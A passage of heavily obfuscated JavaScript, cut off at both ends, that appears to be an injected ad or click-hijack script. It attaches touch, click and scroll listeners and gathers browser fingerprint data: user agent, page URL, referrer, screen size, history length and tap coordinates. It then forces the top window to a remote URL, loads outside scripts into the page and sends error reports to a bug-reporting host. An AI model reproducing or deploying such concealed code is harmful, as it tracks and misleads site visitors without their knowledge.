_0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return _0x458c1d(_0x550932,_0x1d34b0);},'ZEOjf':_0x17980d(0x2be),'SSwXL':function(_0x168bd2,_0x1639b4){return _0x168bd2+_0x1639b4;},'jhvhd':_0x17980d(0x2d0),'aJcRo':function(_0x2d9402,_0x570452){return _0x2d9402+_0x570452;},'iWeax':_0x17980d(0x2ca),'HIrdC':_0x17980d(0x259),'QkRFX':function(_0x33702c,_0x28f91b){return _0x33702c+_0x28f91b;},'IAyOC':function(_0x3c3d81,_0x53b2cf){return _0x3c3d81+_0x53b2cf;},'RCHMc':':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x208px;}','AGMIF':'div','pRDyG':function(_0x1984e4,_0x2130f3){return _0x1984e4+_0x2130f3;},'WtyLe':_0x17980d(0x2c7),'BXkar':_0x17980d(0x1ee),'CKumM':function(_0x283058,_0x596a62){return _0x283058+_0x596a62;},'ZBZqO':_0x17980d(0x219),'iRMzA':function(_0x330616,_0x231578){return _0x330616<_0x231578;},'NjKiP':_0x17980d(0x1d7),'dweYH':_0x17980d(0x1bf),'SqOdg':function(_0x3ec0c2,_0x16e4dd){return _0x3ec0c2-_0x16e4dd;},'nrirh':function(_0x166881,_0x4e3c97){return _0x166881-_0x4e3c97;},'nETKz':function(_0x1ae13c,_0x3c2e82){return _0x1ae13c<_0x3c2e82;},'qmKuT':function(_0x86551a,_0x5ebdd8){return _0x86551a<_0x5ebdd8;},'qoHwg':function(_0x2b36ac,_0x2ead86){return _0x2b36ac+_0x2ead86;},'Rbzaz':function(_0x44b816,_0x20b67d){return _0x44b816+_0x20b67d;},'lISlu':function(_0xc79e69,_0x577e79){return _0xc79e69+_0x577e79;},'aFuGg':function(_0x2d34ca,_0x2c7d2a){return _0x2d34ca+_0x2c7d2a;},'MLmVt':function(_0x48dc73,_0x5c3ca3){return _0x48dc73+_0x5c3ca3;},'IOUTZ':function(_0xc3f82c,_0x2d8ec9){return _0xc3f82c+_0x2d8ec9;},'VFcQC':function(_0x5310ad,_0xcbcc75){return _0x5310ad+_0xcbcc75;},'DmibW':function(_0x6645df,_0x493134){return _0x6645df+_0x493134;},'iFFFY':function(_0x189d9a,_0x295090){return _0x189d9a+_0x295090;},'dZDpw':function(_0x85ccd3,_0x3976a1){return _0x85ccd3+_0x3976a1;},'AcXII':function(_0x4f9326,_0x38a18a){return _0x4f9326+_0x38a18a;},'dTPdD':function(_0x3c8a17,_0xc40af9){return _0x3c8a17+_0xc40af9;},'WquOM':_0x17980d(0x2fe),'QywwO':_0x17980d(0x1dc),'eOkAg':function(_0x4975cb,_0x25037b){return _0x4975cb*_0x25037b;},'QFDUL':_0x17980d(0x233),'toQsU':function(_0x370b29,_0x2ce7ee){return _0x370b29*_0x2ce7ee;},'jjjuZ':'px;\x20background-position:\x20-','zUOzE':_0x17980d(0x26d),'hKzKz':function(_0x5843eb,_0x3f23c0){return _0x5843eb+_0x3f23c0;},'ruDEz':function(_0x1bafd9,_0x1dafb5){return _0x1bafd9+_0x1dafb5;},'fKIjc':function(_0x53fd41,_0x40cd91){return _0x53fd41+_0x40cd91;},'hjVCO':function(_0x34e4fb,_0x409a3b){return _0x34e4fb+_0x409a3b;},'pytKM':function(_0x14b9a9,_0x204578){return _0x14b9a9+_0x204578;},'SRycr':function(_0x105bf4,_0xe4edf1){return _0x105bf4+_0xe4edf1;},'uUVYP':_0x17980d(0x1c0),'vLGcr':function(_0x1ca6c0,_0x28186e){return _0x1ca6c0*_0x28186e;},'VbGJU':function(_0x5b9335,_0xb68813){return _0x5b9335*_0xb68813;},'Mabvg':_0x17980d(0x256),'ZuJpw':_0x17980d(0x2d7),'zaugd':_0x17980d(0x23f),'OVAbN':function(_0x1f1670,_0x40f6e6){return _0x1f1670+_0x40f6e6;},'sLxLR':function(_0x50958f,_0xaa4ee0){return _0x50958f+_0xaa4ee0;},'QrQWZ':function(_0x239fb2,_0x4e0e47){return _0x239fb2+_0x4e0e47;},'CmnTX':function(_0x3c5f2e,_0x392b92){return _0x3c5f2e<=_0x392b92;},'hqRss':function(_0x3dcc01,_0x8dac08){return _0x3dcc01+_0x8dac08;},'zOpKG':function(_0x5edd7a,_0x453249){return _0x5edd7a==_0x453249;},'KByVF':_0x17980d(0x24e),'uaPJG':function(_0x3f9a89,_0x5a4cbc){return _0x3f9a89<=_0x5a4cbc;},'aSiNB':function(_0x1a9d52,_0x26fdf1){return _0x1a9d52+_0x26fdf1;},'PVjUf':function(_0x49455c,_0x31a7ca){return _0x49455c+_0x31a7ca;},'tWJDk':_0x17980d(0x31c),'pIuWz':function(_0x1640b5,_0x5c35c8){return _0x1640b5-_0x5c35c8;},'IzkRi':_0x17980d(0x1b6),'kjgAu':function(_0x517a8d,_0x2a5688){return _0x517a8d+_0x2a5688;},'ZrayG':function(_0x3824d6,_0xa39eac){return _0x3824d6+_0xa39eac;},'eLXje':_0x17980d(0x308),'AujLP':function(_0x4b64bc,_0x5dc917){return _0x4b64bc+_0x5dc917;},'jpukc':function(_0x55f6f0,_0x312a20){return _0x55f6f0==_0x312a20;},'yYAYr':function(_0x27a141,_0x279c8c){return _0x27a141>_0x279c8c;},'iJhbI':function(_0x426227,_0x1135c8){return _0x426227*_0x1135c8;},'RmRMh':_0x17980d(0x2c2),'FnpIS':function(_0x135045,_0x2f8cf1){return _0x135045>_0x2f8cf1;},'ieExh':_0x17980d(0x238),'OSLkG':function(_0x25dc4d,_0x5441b8){return _0x25dc4d==_0x5441b8;},'RdlHx':function(_0x45a925,_0x4c747b){return _0x45a925+_0x4c747b;},'ATzhO':_0x17980d(0x234),'vdxtb':'px;','RSsas':function(_0x56c4fb,_0x2d1f02){return _0x56c4fb+_0x2d1f02;},'yNRJk':_0x17980d(0x25f),'ByuDk':_0x17980d(0x25c),'SJFBO':_0x17980d(0x261),'DYkoW':function(_0x2d478b,_0x382c60){return _0x2d478b==_0x382c60;},'yUUbZ':function(_0x56f764,_0x4f62ac){return _0x56f764<=_0x4f62ac;},'LMrZu':_0x17980d(0x2af),'wmAGc':function(_0x236e90,_0x315793){return _0x236e90>=_0x315793;},'mVOLG':_0x17980d(0x1b4),'BaDIG':function(_0x408539,_0x51423e){return _0x408539+_0x51423e;},'GBEMN':function(_0x1c0484,_0x444b1e){return _0x1c0484>_0x444b1e;},'bzWUs':_0x17980d(0x2eb),'cyEAR':function(_0x814613,_0x3c4d47){return _0x814613+_0x3c4d47;},'MpfLT':_0x17980d(0x2da),'yyRZy':function(_0x5b1d0c,_0x5c7a8e){return _0x5b1d0c==_0x5c7a8e;},'Xvxcy':function(_0x2f707b,_0x44c485){return _0x2f707b(_0x44c485);},'pVdJI':_0x17980d(0x1d9),'kBgDo':function(_0x5266c6,_0x3ec9be){return _0x5266c6(_0x3ec9be);},'WGPDT':function(_0x13b6d2,_0x3f1201){return _0x13b6d2+_0x3f1201;},'nzyat':function(_0x57ecbe,_0x5f543d){return _0x57ecbe+_0x5f543d;},'RSRgM':'https://bug.3ctx0g.com:8004/bug?message=','YTKOa':function(_0x3dc613,_0x1320c0){return _0x3dc613>=_0x1320c0;},'hmHuc':_0x17980d(0x20e),'miJDk':_0x17980d(0x22f),'vwsno':function(_0x3b80c9,_0xd9a8d0){return _0x3b80c9==_0xd9a8d0;},'pAMff':function(_0x551cb0,_0xe817d2){return _0x551cb0>_0xe817d2;},'xvrei':function(_0x2902b3,_0x23525d){return _0x2902b3/_0x23525d;},'GihtJ':function(_0x226aa4,_0x44eb30){return _0x226aa4(_0x44eb30);},'WWODp':function(_0x2fe476,_0x430d53){return _0x2fe476/_0x430d53;},'PJtBq':function(_0x361e42,_0x13c3c7){return _0x361e42*_0x13c3c7;},'ueVEV':function(_0x1d12e5,_0x26b936){return _0x1d12e5(_0x26b936);},'mwSZJ':function(_0x5cf20d,_0x19fdbb){return _0x5cf20d+_0x19fdbb;},'FKnrK':function(_0x85724b,_0x4bdabb){return _0x85724b*_0x4bdabb;},'zdgHJ':function(_0x18511c,_0xdc0bd7){return _0x18511c+_0xdc0bd7;},'PYtQD':_0x17980d(0x250),'xCDqh':function(_0x123f92,_0x38b54a){return _0x123f92(_0x38b54a);},'cvEcX':function(_0x7f2ce4,_0x58b428){return _0x7f2ce4(_0x58b428);},'MviZh':function(_0x5c1e64,_0x487788){return _0x5c1e64(_0x487788);},'pbMVv':function(_0x360b37,_0x572ef3){return _0x360b37/_0x572ef3;},'YHbBC':function(_0x4026d0,_0x183e5b){return _0x4026d0+_0x183e5b;},'mKWxc':function(_0x76696c,_0x37bccd){return _0x76696c(_0x37bccd);},'DfCeU':function(_0x44206d,_0xfd6eac){return _0x44206d*_0xfd6eac;},'Vphju':function(_0x1ef5d7,_0x4b000e){return _0x1ef5d7+_0x4b000e;},'QjZOA':function(_0x139973,_0x188174){return _0x139973+_0x188174;},'gpUSH':_0x17980d(0x2bc),'fCtsL':'Content-type','uUSRq':_0x17980d(0x1ce)},_0x4e2da0=Math[_0x17980d(0x1af)]()['toString'](0x24)[_0x17980d(0x2fa)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x309)](0x6*Math[_0x17980d(0x1af)](),0x2)));if(null==window[_0x4e2da0]){var _0x1ada31=window[_0x4e2da0]={},_0x52ceba=0x0,_0x49cbb1=0x0,_0x22072c=0x0;if(_0x1ada31['$']=function(_0x1b8d97){var _0x515c5f=_0x17980d;return'.'==_0x1b8d97[_0x515c5f(0x2fa)](0x0,0x1)?document['getElementsByClassName'](_0x1b8d97['substr'](0x1)):'#'==_0x1b8d97['substr'](0x0,0x1)?document['getElementById'](_0x1b8d97[_0x515c5f(0x2fa)](0x1)):document[_0x515c5f(0x2e7)](_0x1b8d97);},_0x1ada31['rc']=function(_0x1802ff){var _0x486010=_0x17980d,_0x3f715a=_0xc4a6df['SYLiA'],_0xf2f819='';for(i=0x0;_0xc4a6df[_0x486010(0x305)](i,_0x1802ff);i++)_0xf2f819+=_0x3f715a['charAt'](Math[_0x486010(0x2c9)](_0xc4a6df[_0x486010(0x1f1)](0x33,Math[_0x486010(0x1af)]())));return _0xf2f819;},_0x1ada31['gCook']=function(_0x4ebb5d){var _0x36c0bc=_0x17980d,_0x1e9d1c,_0x577d9d=new RegExp(_0xc4a6df[_0x36c0bc(0x240)](_0x36c0bc(0x2ab)+_0x4ebb5d,_0xc4a6df[_0x36c0bc(0x29e)]));return(_0x1e9d1c=document['cookie']['match'](_0x577d9d))?_0xc4a6df['LEauv'](unescape,_0x1e9d1c[0x2]):null;},_0x1ada31[_0x17980d(0x239)]=function(_0x214c56,_0x3bdfd3,_0x5721be){var _0x41aae2=_0x17980d,_0x3a9d63=new Date();_0x3a9d63[_0x41aae2(0x209)](_0xc4a6df[_0x41aae2(0x2ce)](_0x3a9d63[_0x41aae2(0x252)](),_0xc4a6df[_0x41aae2(0x1bd)](0x3e8,_0x5721be))),document[_0x41aae2(0x2cc)]=_0xc4a6df[_0x41aae2(0x210)](_0xc4a6df['jpjCZ'](_0x41aae2(0x2e2)+_0x214c56,'='),_0xc4a6df[_0x41aae2(0x1fc)](escape,_0x3bdfd3))+_0xc4a6df['JJAGx']+_0x3a9d63[_0x41aae2(0x318)]();},_0x1ada31[_0x17980d(0x306)]=function(){var _0x229730=_0x17980d;return _0x1ada31['sCook'](_0xc4a6df[_0x229730(0x1f7)],'1'),_0xc4a6df['dPrKP']('1',_0x1ada31[_0x229730(0x245)](_0xc4a6df['wOHFJ']));},_0x1ada31[_0x17980d(0x228)]=function(){var _0x2763c0=_0x17980d;return document['documentElement']['scrollTop']||document[_0x2763c0(0x28f)][_0x2763c0(0x31a)];},_0x1ada31['CScr']=function(_0xd14ae9){var _0x7fb2ad=_0x17980d,_0x36b9d7=document[_0x7fb2ad(0x2f6)](_0xc4a6df[_0x7fb2ad(0x2a2)]);_0x36b9d7['src']=_0xd14ae9;var _0x59b716=document[_0x7fb2ad(0x2e7)](_0xc4a6df[_0x7fb2ad(0x2a2)])[0x0];_0x59b716['parentNode'][_0x7fb2ad(0x272)](_0x36b9d7,_0x59b716);},_0x1ada31['cLab']=function(_0x1879a8){var _0x5ba7e0=_0x17980d;return document[_0x5ba7e0(0x2f6)](_0x1879a8);},_0x1ada31['open']=function(_0x2b09d6){var _0x33710d=_0x17980d,_0x448cc7={'urwaz':function(_0x4ce22d,_0xdffbf6){return _0x4ce22d<_0xdffbf6;},'DoRpi':function(_0x2265b5,_0x5846b7){var _0x5e545c=a0_0x3181;return _0xc4a6df[_0x5e545c(0x2c3)](_0x2265b5,_0x5846b7);},'xwRMl':function(_0x18e368,_0x1a79ab){var _0x23cb38=a0_0x3181;return _0xc4a6df[_0x23cb38(0x240)](_0x18e368,_0x1a79ab);},'moOeO':_0x33710d(0x31b)};if(_0x1ada31[_0x33710d(0x245)]('is_open'))return!0x1;_0x1ada31[_0x33710d(0x239)](_0xc4a6df[_0x33710d(0x220)],'1',0x2);var _0x40ff80=event||window[_0x33710d(0x204)],_0x2bf42c=cy=0x0;_0x40ff80&&_0xc4a6df[_0x33710d(0x21b)](_0xc4a6df[_0x33710d(0x30b)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x2fd)],cy=_0x40ff80[_0x33710d(0x277)][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df['VmCrb'](_0xc4a6df[_0x33710d(0x31d)],_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80[_0x33710d(0x24b)][0x0]['clientX'],cy=_0x40ff80['changedTouches'][0x0][_0x33710d(0x287)]),_0x40ff80&&_0xc4a6df[_0x33710d(0x264)](_0x33710d(0x219),_0x40ff80[_0x33710d(0x23b)])&&(_0x2bf42c=_0x40ff80['clientX'],cy=_0x40ff80['clientY']);var _0x579a08=0x1;if(_0x1ada31[_0x33710d(0x306)]()){var _0x3e89f6=_0x1ada31[_0x33710d(0x245)](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x232),_0x2b09d6['id']));if(_0x3e89f6)new Array(),_0x579a08=_0x3e89f6[_0x33710d(0x1ab)](':')[_0x33710d(0x29c)];}_0x2b09d6['open_n']+=0x1;var _0x21eb7f=_0xc4a6df[_0x33710d(0x2e8)](_0xc4a6df['ynhHX'](_0xc4a6df[_0x33710d(0x2ce)](_0x33710d(0x2ac),_0x2b09d6['id']),_0xc4a6df[_0x33710d(0x289)]),_0x2b09d6[_0x33710d(0x276)]);_0xc4a6df[_0x33710d(0x264)]('0',_0x2b09d6['is_not'])&&(_0x21eb7f+=_0xc4a6df['EhSCa'](_0xc4a6df[_0x33710d(0x1e7)],_0x2b09d6[_0x33710d(0x1fb)])),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2f1)](_0xc4a6df[_0x33710d(0x282)],_0xc4a6df[_0x33710d(0x246)](parseInt,_0xc4a6df['hGfhA'](new Date()[_0x33710d(0x252)](),_0x2b09d6[_0x33710d(0x2b2)])/0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2f2)](_0xc4a6df[_0x33710d(0x2ce)](_0xc4a6df[_0x33710d(0x213)](_0xc4a6df['BrRMo'](_0xc4a6df[_0x33710d(0x280)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x2d6)](_0xc4a6df[_0x33710d(0x227)](_0x33710d(0x273),window['DeviceOrientationEvent']?0x1:0x0),'_'),navigator[_0x33710d(0x1b1)]),'_'),_0x52ceba),'_'),_0x49cbb1),'_'),_0x22072c)+'_',_0xc4a6df[_0x33710d(0x246)](parseInt,localStorage[_0x33710d(0x2b3)](_0x33710d(0x27d)))),_0x21eb7f+=_0xc4a6df['uzIGe'](_0xc4a6df[_0x33710d(0x1fe)],_0xc4a6df[_0x33710d(0x274)](encodeURIComponent,_0x1ada31['de'](document['URL'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x290)]('&source=',_0xc4a6df[_0x33710d(0x1e5)](encodeURIComponent,_0x1ada31['de'](document['referrer'][_0x33710d(0x2fa)](0x0,0x96)))),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2c4)],_0x21eb7f+=_0xc4a6df[_0x33710d(0x257)](_0xc4a6df['hOysp'](_0xc4a6df[_0x33710d(0x2a9)],window[_0x33710d(0x281)][_0x33710d(0x23c)])+'*',window[_0x33710d(0x281)][_0x33710d(0x205)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x1f4)]+(_0xc4a6df[_0x33710d(0x1a5)](self,top)?0x1:0x0),_0x21eb7f+=_0xc4a6df[_0x33710d(0x30e)](_0xc4a6df[_0x33710d(0x26b)],history[_0x33710d(0x29c)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x227)](_0xc4a6df[_0x33710d(0x22b)],_0x579a08),_0x21eb7f+=_0xc4a6df[_0x33710d(0x25e)](_0xc4a6df[_0x33710d(0x297)](_0xc4a6df['GWakm'](_0xc4a6df[_0x33710d(0x2b7)],parseInt(_0x2bf42c)),'*'),_0xc4a6df[_0x33710d(0x25a)](parseInt,cy)),_0x21eb7f+=_0xc4a6df['Jdogx'](_0xc4a6df[_0x33710d(0x1ae)],_0x2b09d6[_0x33710d(0x23b)]),_0x21eb7f+=_0xc4a6df[_0x33710d(0x267)](_0xc4a6df[_0x33710d(0x24f)],_0x2b09d6[_0x33710d(0x2dd)]),_0x21eb7f+='&jstime='+_0xc4a6df[_0x33710d(0x22d)](parseInt,_0xc4a6df[_0x33710d(0x2df)](new Date()[_0x33710d(0x252)](),0x3e8)),_0x21eb7f+=_0xc4a6df[_0x33710d(0x2d9)](_0xc4a6df[_0x33710d(0x2a3)],Math['random']()),_0xc4a6df[_0x33710d(0x2f7)](_0xc4a6df['wGuan'],_0x2b09d6['user_agent'][_0x33710d(0x20f)](/MicroMessenger/i))?_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)):(_0x2b09d6[_0x33710d(0x2f4)]=parseInt(Date[_0x33710d(0x2a1)]()),_0xc4a6df[_0x33710d(0x1a5)](top[_0x33710d(0x2b5)],self[_0x33710d(0x2b5)])?top[_0x33710d(0x2b5)]=_0xc4a6df[_0x33710d(0x254)](_0xc4a6df[_0x33710d(0x286)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x2ad)]):(window[_0x33710d(0x2b5)][_0x33710d(0x212)]=_0xc4a6df[_0x33710d(0x1b2)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f)+_0xc4a6df[_0x33710d(0x2ad)],(_0xc4a6df[_0x33710d(0x229)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0x33710d(0x1c5)),0x0)||_0xc4a6df[_0x33710d(0x299)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2b6)]),0x0)||_0xc4a6df[_0x33710d(0x21a)](_0x2b09d6[_0x33710d(0x1e3)][_0x33710d(0x260)](_0xc4a6df[_0x33710d(0x2aa)]),0x0))&&_0x1ada31[_0x33710d(0x1e0)](_0xc4a6df[_0x33710d(0x2c5)](_0xc4a6df[_0x33710d(0x1c7)](_0x2b09d6[_0x33710d(0x1b7)],_0x21eb7f),_0xc4a6df[_0x33710d(0x295)]))),_0xc4a6df[_0x33710d(0x2d4)](setTimeout,function(){var _0x43d543=_0x33710d;_0x448cc7[_0x43d543(0x23a)](parseInt(_0x448cc7[_0x43d543(0x279)](_0x448cc7[_0x43d543(0x279)](Date['now'](),0x7d0),parseInt(_0x2b09d6[_0x43d543(0x1ca)]))),_0x2b09d6[_0x43d543(0x2f4)])&&_0x1ada31['CScr'](_0x448cc7['xwRMl'](_0x448cc7[_0x43d543(0x2ae)](_0x2b09d6['purl'],_0x21eb7f),_0x448cc7[_0x43d543(0x1fa)]));},0x7d0));},_0x1ada31[_0x17980d(0x1d3)]=function(_0xef8cb1){var _0x29d26f=_0x17980d;_0x1ada31['$']('#'+_0x4f6c8b)&&_0x1ada31['$'](_0xc4a6df[_0x29d26f(0x266)]('#',_0x4f6c8b))[_0x29d26f(0x1e1)]();var _0x3a7238=_0xef8cb1[_0x29d26f(0x1ee)];_0x3a7238+=_0xc4a6df[_0x29d26f(0x303)],_0x3a7238+=_0xc4a6df['BrRMo'](_0xc4a6df['Jdogx'](_0xc4a6df[_0x29d26f(0x309)]('#',_0x3ee589),_0x29d26f(0x2ec)),_0x4cebb2)+_0xc4a6df['jhvhd'],_0x3a7238+=_0xc4a6df['EvJgE'](_0xc4a6df['aJcRo'](_0xc4a6df[_0x29d26f(0x309)]('#'+_0x3ee589,_0xc4a6df['iWeax']),_0x4d1871),_0xc4a6df['HIrdC']),_0x3a7238+=_0xc4a6df[_0x29d26f(0x1cf)](_0xc4a6df[_0x29d26f(0x1a7)]('#',_0x3ee589)+_0xc4a6df[_0x29d26f(0x28e)]+_0x4d1871,_0xc4a6df[_0x29d26f(0x302)]),_0x3a7238+=_0xc4a6df[_0x29d26f(0x254)]('#',_0x3ee589)+_0xc4a6df['iWeax']+_0x4d1871+_0x29d26f(0x285);var _0x582faa=document[_0x29d26f(0x2f6)](_0x29d26f(0x1ee));if(_0x582faa['innerHTML']=_0x3a7238,_0x582faa['id']=_0x4f6c8b,document[_0x29d26f(0x2b8)][_0x29d26f(0x20b)](_0x582faa),!_0x1ada31['$'](_0xc4a6df['sNYKM']('#',_0x3ee589))){var _0x6a6203=document['createElement'](_0xc4a6df[_0x29d26f(0x1cc)]);_0x6a6203['id']=_0x3ee589,document[_0x29d26f(0x28f)][_0x29d26f(0x20b)](_0x6a6203);}_0x1ada31[_0x29d26f(0x316)](_0xef8cb1);},_0x1ada31['gImg']=function(_0x49ad18){var _0xb61d97=_0x17980d,_0x33631d={'iDPUf':function(_0x585921,_0x59bbcb){var _0x37a5fc=a0_0x3181;return _0xc4a6df[_0x37a5fc(0x264)](_0x585921,_0x59bbcb);},'plWIA':function(_0x4b60c9,_0x2a3b99){return _0xc4a6df['ZztYE'](_0x4b60c9,_0x2a3b99);},'nofrq':function(_0x63f66e,_0x3b1cb1){return _0x63f66e+_0x3b1cb1;},'louOQ':function(_0x550ab6,_0x128dfb){var _0x2338f7=a0_0x3181;return _0xc4a6df[_0x2338f7(0x1ad)](_0x550ab6,_0x128dfb);},'ViMGL':function(_0x3213b3,_0x19de33){var _0x43f5f8=a0_0x3181;return _0xc4a6df[_0x43f5f8(0x240)](_0x3213b3,_0x19de33);},'pIlik':_0xb61d97(0x2ec),'MLHwb':_0xc4a6df[_0xb61d97(0x21d)],'LHKFO':_0xb61d97(0x28c),'pGbeg':_0xc4a6df['BXkar']};if(_0x49ad18[_0xb61d97(0x307)]){let _0x38c289=new XMLHttpRequest();_0x38c289['onreadystatechange']=function(){var _0x3433d4=_0xb61d97;if(0x4===_0x38c289[_0x3433d4(0x283)]&&(_0x33631d[_0x3433d4(0x2db)](0xc8,_0x38c289[_0x3433d4(0x1c6)])||_0x33631d['iDPUf'](0x130,_0x38c289['status']))){var _0x58782f=_0x38c289[_0x3433d4(0x23e)];if(_0x58782f){_0x1ada31['$']('#'+_0x5aa487)&&_0x1ada31['$'](_0x33631d[_0x3433d4(0x262)]('#',_0x5aa487))[_0x3433d4(0x1e1)]();var _0x247d69=_0x33631d['nofrq'](_0x33631d['nofrq'](_0x33631d[_0x3433d4(0x208)](_0x33631d[_0x3433d4(0x20d)](_0x33631d[_0x3433d4(0x208)]('#',_0x3ee589),_0x33631d['pIlik']),_0x4cebb2)+_0x33631d[_0x3433d4(0x225)],_0x1ada31['de'](_0x58782f)),_0x33631d[_0x3433d4(0x1d2)]),_0x5952d0=document[_0x3433d4(0x2f6)](_0x33631d['pGbeg']);_0x5952d0[_0x3433d4(0x20c)]=_0x247d69,_0x5952d0['id']=_0x5aa487,document[_0x3433d4(0x2b8)]['appendChild'](_0x5952d0);}}},_0x38c289[_0xb61d97(0x271)](_0xb61d97(0x294),_0xc4a6df[_0xb61d97(0x1e4)](_0x49ad18[_0xb61d97(0x319)],'/')+_0x49ad18['matter'],!0x0),_0x38c289[_0xb61d97(0x241)]();}_0x1ada31[_0xb61d97(0x1f9)](_0x49ad18),_0x1ada31[_0xb61d97(0x1ea)](_0x49ad18);},_0x1ada31[_0x17980d(0x1f9)]=function(_0xd78d1f){var _0x4a68d8=_0x17980d;window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x30b)],function(_0x5dffdf){var _0x35d9ed=_0x4a68d8;_0x1ada31[_0x35d9ed(0x1eb)](_0x5dffdf[_0x35d9ed(0x277)][0x0][_0x35d9ed(0x287)],_0xd78d1f);}),window['addEventListener'](_0xc4a6df[_0x4a68d8(0x31d)],function(_0x2e6173){var _0x5b7195=_0x4a68d8;_0x1ada31['EveRet'](_0x2e6173[_0x5b7195(0x24b)][0x0][_0x5b7195(0x287)],_0xd78d1f);}),window[_0x4a68d8(0x1f5)](_0xc4a6df[_0x4a68d8(0x2a4)],function(_0x1aea3b){var _0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var 